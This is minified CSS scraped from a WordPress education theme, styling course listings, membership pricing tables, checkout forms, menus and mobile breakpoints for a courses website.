h3{margin-right:20px!important}.instructor-bio,.tutor-text-mute{margin-top:5px;font-size:14px;line-height:1.81;color:#535967}.tutor-course-enrolled-review-wrap .write-course-review-link-btn{display:block;text-align:center;font-weight:600}.instructor-bio-inner{display:flex;margin-top:20px}.instructor-bio-inner .courses{margin-right:20px}.single-instructor-wrap .single-instructor-top{padding:0;border:none}.docent-related-course-items .tutor-course-grid-content{padding:0 20px}.docent-related-course-items .slick-list{padding:10px}.docent-related-course{background-color:#f8f8f8;padding:100px 0 90px}.course-related-title{font-weight:600;font-size:24px;margin-bottom:30px}.course-description{font-family:Taviraj;font-size:18px;font-weight:400;font-style:normal;font-stretch:normal;line-height:1.56;letter-spacing:normal;text-align:center;color:#535967;width:530px;margin:0 auto;margin-top:22px}.tutor-course-archive-results-wrap{float:right;width:45%;text-align:right;padding-top:5px!important;direction:ltr}.tutor-course-archive-filters-wrap{float:left;width:45%;text-align:left;direction:ltr}.tutor-course-overlay:after{transition:all .5s}.tutor-course-grid-content:hover .tutor-course-overlay:after{visibility:visible}.tutor-course-filter-wrap{clear:both;margin-bottom:50px;border-bottom:1px solid #e0e3ee;padding-bottom:17px;direction:rtl}.tutor-course-filter-form .nice-select{padding-left:0;border:0;position:relative;top:7px}.tutor-course-filter-form .nice-select:after{height:8px;width:8px;top:46%}.tutor-course-filter-form select,.tutor-course-archive-results-wrap{font-family:Montserrat;font-size:13px;font-weight:500;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:-.31px;color:#1f2949;border:none;background:0 0;padding:0}.course-description p{margin:0}.single-instructor-wrap .instructor-name h3 a{font-weight:600;color:#1f2949}.admin-bar .site-header.sticky{min-height:70px;margin-top:0;top:31px}.admin-bar .site-header.sticky+#main,.admin-bar .site-header.sticky+.site-content{padding-top:80px}.docent-progress{position:relative;overflow:hidden;width:100%;height:2px;bottom:-1px}progress{position:absolute;left:0;width:103%;height:2px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background-color:initial;color:#2c67f7;overflow:hidden}progress::-webkit-progress-bar{background-color:initial;z-index:10}progress::-webkit-progress-value{background-color:#2c67f7;z-index:10}progress::-moz-progress-bar{background-color:#2c67f7;z-index:10}.progress-bar{background-color:#2c67f7;width:0%;display:block;height:inherit;z-index:10}.docent-arrow.slick-arrow{width:70px;height:70px;background-color:#fff;border-radius:50%;text-align:center;padding:24px;transform:translate(50%,-50%);top:35%;position:absolute;z-index:9;transition:.3s;cursor:pointer;font-size:16px}.docent-arrow.slick-arrow:hover{color:#1b52d8}.docent-arrow.prev.slick-arrow{left:0;visibility:hidden;opacity:0}.docent-arrow.right.slick-arrow{right:80px;visibility:hidden;opacity:0}.docent-related-course-items:hover .docent-arrow.prev{left:-30px;visibility:visible;opacity:1}.docent-related-course-items:hover .docent-arrow.right{right:38px;visibility:visible;opacity:1}.header-cat-menu{z-index:99}.docent-megamenu .header-login-link{display:none}.sticky .header-login-link li.header_profile_menu{padding:23px 0}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu{background:#f8f8f8!important}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li a:hover,#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li a:hover{background:#efefef}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li ul.wp-megamenu-sub-menu li .grid-post-title a:hover{background:0 0;color:#1b52d8}.docent-megamenu ul.wp-megamenu-sub-menu{border-radius:0 0 6px 6px}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li>a{font-weight:400;line-height:inherit}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-item>a{color:#1f2949}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{margin-top:-2px}.tutor-course-overlay{overflow:hidden}.tutor-course-grid-level{padding:6px 8px}.docent-navbar-header .docent-navbar-brand h1{color:#1f2949;font-size:26px;margin:0}.postblock-content-wrap .postblock-content-img img{border-radius:4px;transition:all .5s}.postblock-content-wrap .postblock-content-img,.docent-index-post .blog-details-img{position:relative;overflow:hidden;border-radius:4px}.postblock-content-wrap .postblock-content-img::after,.docent-index-post .blog-details-img::after{position:absolute;left:0;top:0;height:100%;width:100%;background-image:linear-gradient(rgba(0,0,0,.5),rgba(0,0,0,.2));content:'';opacity:0;visibility:hidden;transition:all .5s}.postblock-content-wrap:hover .postblock-content-img img{transform:scale(1.1)}.postblock-content-wrap:hover .postblock-content-img::after,.docent-index-post:hover .blog-details-img::after{opacity:1;visibility:visible}.postblock-intro .postblock-date,.tutor-course-grid-level-wishlist .tutor-course-grid-level{font-family:Montserrat}.tutor-course-topics-contents .tutor-course-title h4{margin-bottom:0}.single-instructor-wrap .instructor-avatar img{border-radius:4px}a.blog-permalink{position:absolute;left:0;top:0;height:100%;width:100%;z-index:2}.qubely-video-popup .fa-play:before{position:relative;left:2%}.tutor-courses-grid-price span.woocommerce-Price-amount.amount,.tutor-courses-grid-price .price{font-family:montserrat,sans-serif}.tutor-courses-grid-price span.subscription-details{font-size:14px;font-weight:400;color:#535967}#pmpro_levels .pmpro_btn:hover{-webkit-box-shadow:none;box-shadow:none}.pmpro_advanced_levels-compare_table{border:none}#pmpro_levels.pmpro_advanced_levels-table h2{margin:0}.pmpro_advanced_levels-compare_table th,.pmpro_advanced_levels-compare_table td{border-color:#d1d1d1;border-width:0 1px 1px 0;padding:.75em 1em;vertical-align:middle}.pmpro_advanced_levels-compare_table thead th,.pmpro_advanced_levels-compare_table tfoot td{border-width:0 1px 0 0}.pmpro_advanced_levels-compare_table thead tr{border:none}.pmpro_advanced_levels-compare_table tr th:last-child,.pmpro_advanced_levels-compare_table tr td:last-child{border-right:none}.pmpro_advanced_levels-compare_table thead tr th:nth-child(even),.pmpro_advanced_levels-compare_table tbody tr td:nth-child(even){background:rgba(0,0,0,2%)}.pmpro_advanced_levels-compare_table thead tr th:first-child,.pmpro_advanced_levels-compare_table tfoot tr td:first-child{background:0 0;text-indent:-9999em;width:20%}.pmpro_advanced_levels-compare_table thead tr:last-child th,.pmpro_advanced_levels-compare_table tbody tr:last-child td{border-bottom:.5rem solid #ccc}.pmpro_advanced_levels-compare_table tbody tr:nth-child(even) td{background:rgba(0,0,0,5%)}.pmpro_advanced_levels-compare_table tbody tr td:first-child{text-align:right}.pmpro_advanced_levels-compare_table tfoot tr{border:none}.pmpro_advanced_levels-compare_table tfoot td{padding:.75em 1em;vertical-align:middle}.pmpro_advanced_levels-compare_table thead th h2{margin:0;padding:.5em 0 0}.pmpro_advanced_levels-compare_table .pmpro_level-price{font-size:1.6rem;padding-bottom:0;padding-top:0}.pmpro_advanced_levels-compare_table .pmpro_level-expiration{font-weight:400}.pmpro_advanced_levels-compare_table .pmpro_level-compare-true,.pmpro_advanced_levels-compare_table_responsive .pmpro_level-compare-true{font-size:2rem;line-height:2rem}.pmpro_advanced_levels-compare_table .pmpro_level-compare-true:after,.pmpro_advanced_levels-compare_table_responsive .pmpro_level-compare-true:after{content:"\2713"}.pmpro_advanced_levels-compare_table .pmpro_level-compare-false,.pmpro_advanced_levels-compare_table_responsive .pmpro_level-compare-false{color:rgba(0,0,0,.2)}.pmpro_advanced_levels-compare_table .pmpro_level-compare-false:after,.pmpro_advanced_levels-compare_table_responsive .pmpro_level-compare-false:after{content:"\002D"}table.pmpro_advanced_levels-bootstrap h2{margin-top:0}.pmpro_advanced_levels-bootstrap .panel-heading h2{margin:0;padding:0}table.pmpro_advanced_levels-genesis thead th,table.pmpro_advanced_levels-genesis tbody td{padding-right:10px;padding-left:10px}table.pmpro_advanced_levels-gantry h2{border-bottom:none;box-shadow:none;padding-bottom:0}table.pmpro_advanced_levels-woothemes tbody td{vertical-align:middle}.pmpro_advanced_levels-foundation .panel .button{margin-bottom:0}.pmpro_advanced_levels-foundation .panel h5.subheader{color:#6f6f6f}.pmpro_advanced_levels-foundation .pricing-table .price{font-size:1rem}.pmpro_advanced_levels-foundation .pricing-table .price span{display:block;font-size:2rem}.pmpro_advanced_levels-twentyfourteen .button,.pmpro_advanced_levels-twentyfourteen .button:hover{color:#fff}#pmpro_levels.pmpro_advanced_levels-div .post{padding:1em}#pmpro_levels.pmpro_advanced_levels-div h2{margin:0 0 .5em}#pmpro_levels.pmpro_advanced_levels-div .entry-header{margin:0;padding:0}#pmpro_levels.pmpro_advanced_levels-div .entry-content{padding:0}#pmpro_levels.pmpro_advanced_levels-div .entry-footer{background:0 0;margin:0;padding:1em 0}#pmpro_levels.pmpro_advanced_levels-div .entry-footer p{margin:.5em 0;padding:0}.pmpro_advanced_levels-compare_table_responsive{display:none;text-align:center}@media only screen and (max-width:767px){.pmpro_advanced_levels-compare_table{display:none}.pmpro_advanced_levels-compare_table_responsive{display:block}}span.period-text{color:#abafb6;font-size:16px;font-weight:400;display:block;margin-bottom:15px;text-transform:capitalize}.pmpro_advanced_levels-div .row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:73.125em}.pmpro_advanced_levels-div .row:before,.pmpro_advanced_levels-div .row:after{content:" ";display:table}.pmpro_advanced_levels-div .row:after{clear:both}.pmpro_advanced_levels-div .column,.pmpro_advanced_levels-div .columns{position:relative;float:left}.pmpro_advanced_levels-div [class*=column]+[class*=column]:last-child{float:right}.pmpro_advanced_levels-div [class*=column]+[class*=column].end{float:left}.pmpro_advanced_levels-div .small-12{width:100%}@media only screen and (min-width:768px){.pmpro_advanced_levels-div .medium-1{width:8.33333%}.pmpro_advanced_levels-div .medium-2{width:16.66667%}.pmpro_advanced_levels-div .medium-3{width:25%}.pmpro_advanced_levels-div .medium-4{width:33.33333%}.pmpro_advanced_levels-div .medium-5{width:41.66667%}.pmpro_advanced_levels-div .medium-6{width:50%}.pmpro_advanced_levels-div .medium-7{width:58.33333%}.pmpro_advanced_levels-div .medium-8{width:66.66667%}.pmpro_advanced_levels-div .medium-9{width:75%}.pmpro_advanced_levels-div .medium-10{width:83.33333%}.pmpro_advanced_levels-div .medium-11{width:91.66667%}.pmpro_advanced_levels-div .medium-12{width:100%}}h2.subscription-price{font-size:58px;line-height:58px;color:#3057d5;font-weight:700;margin-top:20px!important;margin-bottom:12px!important}p.pmpro_level-price{color:#606c8f;font-size:14px}#pmpro_levels{margin-top:50px;margin-bottom:100px}.pmpro_level .entry{border:1px solid #dcdfe5;border-radius:4px;padding:30px 40px!important}#pmpro_levels .pmpro_level:nth-child(2) .entry{position:relative;border-top-right-radius:0;border-top-left-radius:0;background:#fbfbfc}#pmpro_levels .pmpro_level:nth-child(2) .entry:after{position:absolute;left:0;top:-41px;content:'Super Saver';background:#3057d5;color:#fff;font-size:14px;text-transform:uppercase;font-family:Montserrat;font-weight:600;width:100%;padding:7px;border-top-right-radius:4px;border-top-left-radius:4px}.entry-header h2{color:#3b4859;font-size:20px;font-weight:700}.pmpro_level-select a.pmpro_btn{display:block;border:1px solid #3057d5;border-radius:2px;padding:14px;font-family:Montserrat;font-weight:700;font-size:16px;color:#1b52d8;background:#fff;transition:all .5s;margin-bottom:30px!important;margin-top:30px!important}.pmpro_level-select a.pmpro_btn:hover{background:#3057d5;color:#fff;border-color:#3057d5}#pmpro_levels .pmpro_level:nth-child(2) .pmpro_level-select a.pmpro_btn{background:#3057d5;color:#fff}#pmpro_levels .pmpro_level:nth-child(2) .pmpro_level-select a.pmpro_btn:hover{background:#fff;color:#3057d5;border-color:#3057d5}.pmpro-checkout-page-wrap{margin-bottom:100px}#pmpro_form .pmpro_checkout h3{margin-top:0}#pmpro_pricing_fields.pmpro_checkout{background:#fbfbfc;padding:40px;border-radius:4px;margin-left:80px;border:1px solid #dcdfe5}.discount-wrap{margin-left:80px;margin-top:20px}.discount-input-block input{display:block;width:100%!important;max-width:100%!important;padding:10px 15px;border-radius:3px;border:1px solid #e0e3ee}input[type=button]#discount_code_button{display:block;width:100%!important;text-decoration:none;padding:10px 15px;background:#1b52d8;color:#fff;font-size:15px;font-weight:600;max-width:100%!important;font-family:Montserrat!important}input[type=button]#discount_code_button:hover{background:#006be5;text-decoration:none;padding:10px 15px;color:#fff;font-weight:600;font-size:15px;font-family:Montserrat!important}.discount-wrap .pmpro_small{font-size:14px!important;color:#606c8f}#pmpro_form input::-webkit-input-placeholder{color:#959595;font-weight:400;font-family:Montserrat!important}#pmpro_form input::-moz-placeholder{color:#959595;font-weight:400;font-family:Montserrat!important}#pmpro_form input:-ms-input-placeholder{color:#959595;font-weight:400;font-family:Montserrat!important}#pmpro_form input:-moz-placeholder{color:#959595;font-weight:400;font-family:Montserrat!important}.pmpro_checkout h3 span.pmpro_checkout-h3-msg{font-size:14px;font-style:normal;text-transform:capitalize}.pmpro_checkout h3 span.pmpro_checkout-h3-msg a{color:#606c8f}.membership-block-title .pmpro_checkout-h3-name{font-size:34px;color:#3057d5}.membership-period-text{font-weight:400;color:#3b4859;font-size:16px;margin-bottom:15px}.membership-period-text strong{font-weight:600}.subscribe-charge-total{margin-top:30px!important}.subscribe-charge-total div{margin-bottom:5px!important}.subscribe-charge-total div.single-charge-line h5{color:#1f2949;font-size:16px;font-weight:600}.subscribe-charge-total div.single-charge-line.total-billing-amount{margin-top:20px;border-top:1px solid #d0d3da;border-bottom:1px solid #d0d3da}.subscribe-charge-total div.single-charge-line.total-billing-amount h5{font-size:20px;font-weight:700;padding-top:15px}div#pmpro_level_cost{margin-bottom:0}div#pmpro_level_cost p,p.checkout-details-text{color:#606c8f;font-size:14px}.form-heading-title span.pmpro_checkout-h3-name{color:#3b4859;font-size:20px;font-weight:700;margin-bottom:0!important}.already-have-account{margin-bottom:30px}.already-have-account .pmpro_checkout-h3-msg{color:#606c8f;font-size:14px}.pmpro_checkout-fields .pmpro_checkout-field input{display:block;width:100%;max-width:100%;border:1px solid #e0e3ee;border-radius:3px;background:#fbfbfc;padding:10px 15px;color:#1f2949}.pmpro_checkout-fields .pmpro_checkout-field input:-internal-autofill-selected{background:#fbfbfc!important}.pmpro_checkout-fields .pmpro_checkout-field input:-webkit-autofill,.pmpro_checkout-fields .pmpro_checkout-field input:-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1e3px #fbfbfc inset;transition:background-color 5e3s ease-in-out 0s}.pmpro_checkout-fields .nice-select{float:none;height:50px;line-height:50px;background:#fbfbfc;font-weight:600;font-family:Montserrat}.pmpro_checkout-fields .nice-select:focus{border-color:#e0e3ee}.pmpro_checkout-fields .pmpro_checkout-field label{color:#535967;font-size:14px;display:inline-block;margin-bottom:5px;font-family:Montserrat;font-weight:600}.pmpro_checkout-field.pmpro_payment-expiration,.pmpro_checkout-field.pmpro_payment-cvv{width:50%;float:left}.pmpro_checkout-field.pmpro_payment-cvv input{max-width:100%!important}form.pmpro_form .pmpro_submit{clear:both;text-align:left}.card-date-col span.pmpro_asterisk{display:none}.card-year-col .nice-select.pmpro_required{position:relative;top:5px}small.cvc-info a{color:#535967;font-size:14px;font-weight:500}.pmpro_btn.pmpro_btn-submit-checkout{width:250px;height:60px;border-radius:2px;font-weight:600;font-size:16px;font-family:Montserrat}.checkout-form-left-col{padding-right:80px}.pmpro_checkout-fields .pmpro_checkout-field input::-webkit-input-placeholder{color:#959595;font-weight:400;font-family:Montserrat!important}.pmpro_checkout-fields .pmpro_checkout-field input::-moz-placeholder{color:#959595;font-weight:400;font-family:Montserrat!important}.pmpro_checkout-fields .pmpro_checkout-field input:-ms-input-placeholder{color:#959595;font-weight:400;font-family:Montserrat!important}.pmpro_checkout-fields .pmpro_checkout-field input:-moz-placeholder{color:#959595;font-weight:400;font-family:Montserrat!important}.woocommerce-MyAccount-navigation{margin-bottom:100px;margin-top:7px}body.woocommerce-account .woocommerce-MyAccount-navigation ul li{font-weight:600}body.woocommerce-account .woocommerce-MyAccount-navigation ul li a{color:#1f2949}.woocommerce table.shop_table td a.woocommerce-button{color:#fff;font-size:14px;font-weight:600}.tutor-course-grid-content ins span.woocommerce-Price-amount.amount{color:#1b52d8}.tutor-courses-grid-price del .woocommerce-Price-amount{font-weight:400;font-size:15px;font-weight:300}.header-cat-menu ul li.hassub{position:relative}.header-cat-menu ul li.hassub i{position:absolute;right:10px;top:10px;height:20px;width:20px;z-index:2;cursor:pointer}.header-cat-menu ul li.hassub .toggler-rotate.fa-plus-circle:before{content:"\f056"!important}.docent-custom-link-widget li a{padding:20px 20px 20px 60px!important}.docent-custom-link-widget li a img{left:10%}@media(min-width:993px){.header-cat-menu ul>li.hassub{position:static}.header-cat-menu ul>li.hassub a.has-parent{position:relative}.header-cat-menu ul>li.hassub a.has-parent:after{position:absolute;right:20px;top:7px;font:14px/1 FontAwesome;content:"\f107";transition:all .3s ease-in}.header-cat-menu ul>li.hassub a.has-parent:hover:after{transform:rotate(-90deg)}}

--- FILE ---
content_type: text/css
request_url: https://courses.jekkojoy.com/wp-content/themes/docent/css/docent-responsive.min.css?ver=all
body_size: 4169
content:
@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-50%,0)}to{opacity:1;transform:none}}@media(max-width:1200px){#pmpro_pricing_fields.pmpro_checkout{margin-left:0}.checkout-form-left-col{padding-right:15px}}@media(min-width:980px) and (max-width:1200px){.common-menu-wrap .nav>li{margin-left:15px}}@media(min-width:768px) and (max-width:992px){.docent-widgets.media{display:block}.wp-megamenu-wrap .wpmm-nav-wrap>ul{top:70px}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li>a{padding:5px 12px 0}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li{line-height:26px}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{padding:20px 10px}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li .wp-megamenu-sub-menu li{line-height:22px}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu{display:none}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link{float:left!important;margin-left:5px;top:4px;line-height:23px}.article-details.full-wrap{bottom:-164px}.docent-post.hentry .content-item-title{font-size:16px}li.header_profile_menu:hover ul{display:none}}@media(min-width:768px) and (max-width:1000px){.admin-bar .header-borderimage #mobile-menu,.admin-bar .header-solid #mobile-menu{top:100%}.navbar-collapse.collapse{display:none!important;overflow:hidden!important}.navbar-collapse.collapse.in{display:block!important}.visible-sm{display:block!important}.navbar-collapse{padding-right:0;padding-left:0}#mobile-menu ul{padding:0}.header-borderimage #mobile-menu,.header-solid #mobile-menu{top:100%}.navbar-toggle{display:inline-block}.overlay-btn{font-size:12px;padding:6px 12px;margin-top:0}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li>a{color:#1f2949!important}ul.header-login-link,.docent-megamenu ul.header-login-link{width:auto;display:inline-block;margin:0;padding:0;margin-right:0;position:absolute;right:60px;top:8px;text-align:right;z-index:9999}.docent-megamenu ul.header-login-link{right:65px}.admin-bar ul.header-login-link{top:5px}.admin-bar .docent-megamenu ul.header-login-link{top:15px}.docent-megamenu ul.header-login-link{top:16px;z-index:99999}.docent-megamenu .header-login-link li.header_profile_menu ul{top:52px}.header-login-link li.header_profile_menu{padding:0!important}.docent-menu .header-login-link li.header_profile_menu ul{position:absolute;left:-120px;top:45px}.header-login-link li{margin:0}}@media only screen and (max-width:992px){.discount-wrap{margin-left:0}.admin-bar #mobile-menu{top:105px}h2.subscription-price{font-size:36px}.pmpro_checkout-field.pmpro_payment-expiration,.pmpro_checkout-field.pmpro_payment-cvv{width:100%}input[type=button]#discount_code_button{margin-top:20px;margin-left:0}#main-menu #wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-parent>a,#main-menu #wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a{background-image:none!important}#main-menu #wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li:hover a{background-image:none!important}#main-menu .wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu:hover{background-image:none!important}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-parent>a,#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-ancestor>a{color:#1b52d8!important}.header-common-menu{margin-top:0}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu:hover,#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li>a:hover{border-image:none;border-image-slice:0;background-image:none!important}.wpmm_brand_logo_wrap{display:block}.wpmm_brand_logo_wrap img{max-width:60px}.qubely-tab-nav .qubely-tab-item:first-child .qubely-tab-title{padding-left:0!important}#wp-megamenu-primary.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{text-transform:capitalize}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu.wpmm-logo-item{display:none}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.current-menu-parent>a:hover{color:#1b52d8!important}.wpmm_mobile_menu_btn{background:0 0!important;padding:0!important;margin-top:20px!important}.wpmm_mobile_menu_btn i{font-size:20px!important}.top-social-wrap{display:none}.top-contact-phone{float:right}#wp-megamenu-primary .wp-megamenu li.wpmm-logo-item a{display:none}.page-leading{font-size:30px;line-height:36px}h1.error-title{font-size:80px;line-height:90px}.slider-single-wrapper{height:auto!important}.navbar-collapse.collapse.show{display:block!important}.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-toggle{display:inline-block;margin-top:8px;padding:0;outline:none;right:0;font-size:22px}.docent-menu .header-login-link li.header_profile_menu{margin-top:2px}.mobile-register{text-align:right}.navbar-nav{float:none}.navbar-nav>li{float:none}.main-menu-wrap .navbar-toggle{color:#fff;transition:400ms;-webkit-transition:400ms}#wp-megamenu-primary.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{letter-spacing:0;color:#151416;padding-top:8px;padding-bottom:8px}.site-header{min-height:auto}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu{-webkit-box-shadow:0 1px 10px -8px rgba(0,0,0,.75);-moz-box-shadow:0 1px 10px -8px rgba(0,0,0,.75);box-shadow:0 1px 10px -8px rgba(0,0,0,.75)}li.header_profile_menu:hover ul{display:none;-webkit-animation:inherit;animation:inherit}}@media(max-width:992px){.tutor-dashboard .tutor-dashboard-left-menu .tutor-dashboard-permalinks{display:none}.docent-signin-popup-body .docent-signin-modal-right{padding-top:0}.header-cat-menu ul li ul{position:static;padding-left:15px}.docent-course-cart-price{margin-bottom:30px}.tutor-course-header-h1{font-size:22px!important;margin-bottom:20px;line-height:1.4!important}.course-single-sept{margin-bottom:30px!important;margin-top:0!important}.docent-related-course{padding:40px 0!important}.tutor-course-topics-contents .tutor-course-title h4{margin-bottom:0}.tutor-wrap{margin-bottom:0;margin-top:40px!important}.footer-mailchamp .newslatter{padding-bottom:30px!important}#bottom-wrap,.footer-mailchamp .newslatter{padding-top:30px!important}.docent-pagination{margin-bottom:40px!important;margin-top:20px!important}.coming-soon-main-wrap{padding-top:30px;padding-bottom:30px}.comingsoon-warper{margin-top:30px!important}.comingsoon-footer{margin-top:20px}.comingsoon-footer .social-share ul{text-align:left!important}.docent-error-wrapper{padding:100px 0 0}.info-wrapper a.error-logo img{max-width:70%}.error-message{font-size:32px;line-height:40px}.docent-course-cart-price a{padding:10px 12px}.tutor-topbar-home-btn{margin-left:0}.footer-mailchamp .mc4wp-form-fields input[type=email]{margin:0 auto}.footer-mailchamp .mc4wp-form-fields input[type=submit]{margin-top:15px}.primary-menu .logo-wrapper a{padding:0}.header-cat-menu ul{top:37px}#menu-footer-menu li a{font-size:16px;font-weight:400;font-style:normal;font-stretch:normal;line-height:34px;letter-spacing:normal;color:#a8a9c4}.row.clearfix.border-wrap{padding-bottom:0}.row.clearfix.border-wrap:before{display:none}.primary-menu{border-radius:0;border:none;height:auto;padding:0!important}.primary-menu .row{align-items:center;min-height:70px}.header-cat-menu{top:auto;padding:0}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu{display:none}.docent-menu{display:inline;top:auto;line-height:initial}.wpmm_brand_logo_wrap img{margin-top:8px;margin-right:0;max-width:65px}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li{line-height:24px}.normal-menu-wrap{display:none}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu{padding:20px}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link{float:left!important;margin-left:0;margin-right:10px}.wp-megamenu-wrap.wpmm-mobile-menu ul.wp-megamenu{position:absolute;top:70px}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li.wpmm-social-link{top:0}.space-wrap.social{display:none}footer#footer-wrap{text-align:center}.text-right{text-align:center!important}ul#menu-footer-menu{margin-bottom:10px}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu{background:0 0}.header-top-contact{padding-top:15px}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li>a{color:#1f2949}.wp-megamenu-wrap .wpmm-nav-wrap>ul>li>a{line-height:18px}#mobile-menu ul{padding:0}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul>li>a{padding:0}.header-borderimage #mobile-menu,.header-solid #mobile-menu{top:100%}.entry-summary .wrap-btn-style a.btn-style{float:none}.social-share-wrap{text-align:left}.call-to-action a.btn.btn2{margin-left:8px}.bottom-widget ul.docent-social-share{margin-bottom:20px}.bottom-widget{width:100%}.mc4wp-form-fields input[type=email]{display:block;width:100%;float:none}.mc4wp-form-fields input[type=submit]{display:block;width:100%;margin-left:0}.header-search-input-wrap .search-wrap .search.docent-top-search{width:70%}.docent-google-map-wrap .map-address{padding:30px 35px;top:18%;left:8%}.bottom-widget{width:100%}.demo-four .mc4wp-form-fields input[type=email]{margin-right:20px}#tixon-comingsoon{padding-left:15px;padding-top:50px}.comingsoon-content .comingsoon-title{font-size:48px;line-height:48px}.comingsoon-footer .social-share{text-align:left}.textwidget .mc4wp-form-fields .send-arrow input[type=email]{display:inline-block}.docent-contact{padding:80px 14px}.docent-contact .col-md-4{padding-bottom:14px}.docent-contact textarea{margin-top:0}.countdown-section{width:165px;height:auto;margin-bottom:28px}.comingsoon-content{padding:0}section.comingsoonpage-footer{padding:85px 20px}.comingsoonpage-footer .mc4wp-form-fields input[type=email]{display:inline-block;width:84%;height:40px;float:none}.comingsoonpage-footer .social-share ul{text-align:center}#sidebar.col-3{flex:100%;max-width:100%;padding:0 20px}table.stripe-table{table-layout:inherit}.blog-content-wrapper{padding:15px}.blog-details-img img{width:100%}.blog-post-item-col.col-6{margin-bottom:30px;max-width:100%;width:100%;flex:100%}.overlay-btn{font-size:12px;padding:6px 12px;margin-top:0}.footer-copyright,#menu-footer-menu{text-align:center}.footer-copyright{margin-bottom:0}.thm-tk-search{float:left!important;margin-top:10px}.thm-tk-search .search-icon{height:32px;width:32px;position:absolute;right:15px;top:-2px;border-radius:3px;padding:5px;text-align:center;cursor:pointer;color:#ababab;background:0 0;transform:translate(-62%,41%)}.single-filter{margin-bottom:5px}.subtitle-cover h2{line-height:36px;font-size:26px!important}.breadcrumb{padding:5px 0 30px}.docent-blog-title blockquote{padding:40px 15px}.social-share-wrap ul li{margin-bottom:0}.single-social-share span.view-count{text-align:left;float:left;margin-top:18px}.comment-reply-title{font-weight:300;margin-bottom:20px;font-size:40px;font-family:lato;color:#000;line-height:32px;margin-top:36px}span.arrow-button-left{float:inherit}span.arrow-button-left1{float:left;font-size:24px;font-family:go;color:#d7d9db;text-transform:uppercase;line-height:2.7;margin-right:22px}.blog-post-review-pre.col-md-6{margin-bottom:40px}.blog-post-review-pre.col-md-6{margin-bottom:20px;border-bottom:1px solid #eee;padding-bottom:12px}#comingsoon-countdown .countdown-period.span{color:#fff!important}.wppb-tab-addon-content.vertical-tab.horizontalleft.verticalleft{display:block!important}.vertical-tab ul.wppb-tab-nav{width:100%!important}.wppb-tab-content img.size-medium.alignleft{width:100%!important}.wppb-tab-content-wrap{margin:18px 0 0!important}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu li>a{padding:8px 5px}.wpmm_brand_logo_wrap{display:inline-block}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li>a:hover{background-image:none;color:#fff}.wp-megamenu-wrap .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu:hover a{color:#1f2949!important}#wp-megamenu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>a:hover{color:#1b52d8}.title-content-wrap span{margin-left:60px;position:inherit;display:block;left:0}.related-entries .relatedcontent{margin-top:-32px;margin-bottom:30px}.text-sm-center,.text-right{text-align:left!important}h1.error-title{margin-top:20px}.page-leading{font-size:32px;line-height:32px;font-weight:600}.article-details h3.article-title{line-height:22px}.article-details h3.article-title a{font-size:18px;line-height:18px}.article-details .article-meta{margin-bottom:10px}.article-details.full-wrap{display:block;min-height:90px;background:#fff;position:inherit;bottom:0;width:100%;padding:13px 0;border-radius:0;margin-bottom:20px}.article-details h3.article-title{line-height:22px}.section-content-second .article-details h3.article-title a{font-size:16px;line-height:0}.section-content-second .article-details h3.article-title{padding:12px 0}.blog-full-container .border-bottom{margin:20px 0 42px}.docent .docent-row .wrap{padding:0}.container.blog-full-container{padding:0 15px}.docent .docent-row 